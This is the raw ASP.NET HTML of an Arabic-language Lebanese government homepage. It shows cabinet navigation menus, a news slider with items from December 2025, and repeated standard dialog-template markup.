            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649">قوانين</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26621" title="الرئيس سلام يستقبل رئيس مجموعة العمل الأميركية لأجل لبنان السفير إدوارد غابرييل على رأس وفدٍ"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26621&published=1" width="448" height="251" alt="الرئيس سلام يستقبل رئيس مجموعة العمل الأميركية لأجل لبنان السفير إدوارد غابرييل على رأس وفدٍ" title="الرئيس سلام يستقبل رئيس مجموعة العمل الأميركية لأجل لبنان السفير إدوارد غابرييل على رأس وفدٍ" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26621">الرئيس سلام يستقبل رئيس مجموعة العمل الأميركية لأجل لبنان السفير إدوارد غابرييل على رأس وفدٍ</a></h2><div class="listingDate">11 كانون الأول 2025</div><p>استقبل رئيس مجلس الوزراء الدكتور نواف سلام رئيس "مجموعة العمل الأميركية لأجل لبنان" (ATFL)، السفير إدوارد غابرييل، على رأس وفدٍ من المجموعة، وذلك بحضور السفير الأميركي في بيروت ميشال عيسى.

... <a href="/arabic/subpg.aspx?pageid=26621" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26619" title="جدول أعمال مجلس الوزراء"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26619&published=1" width="448" height="251" alt="جدول أعمال مجلس الوزراء" title="جدول أعمال مجلس الوزراء" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26619">جدول أعمال مجلس الوزراء</a></h2><div class="listingDate">10 كانون الأول 2025</div><p>جدول أعمال جلسة مجلس الوزراء رقم 42 تاريخ 2025/12/12... <a href="/arabic/subpg.aspx?pageid=26619" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="../images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="../images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="../images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="../images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone5$txtOrder" type="hidden" id="BICMSZone5_txtOrder" class="hiddenOrder" value="5" />
<div id="BICMSZone5_RadWindowManager1" style="display:none;">
			<div id="BICMSZone5_RadWindow1" style="display:none;">
				<div id="BICMSZone5_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone5_RadWindow1_ClientState" name="BICMSZone5_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone5_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
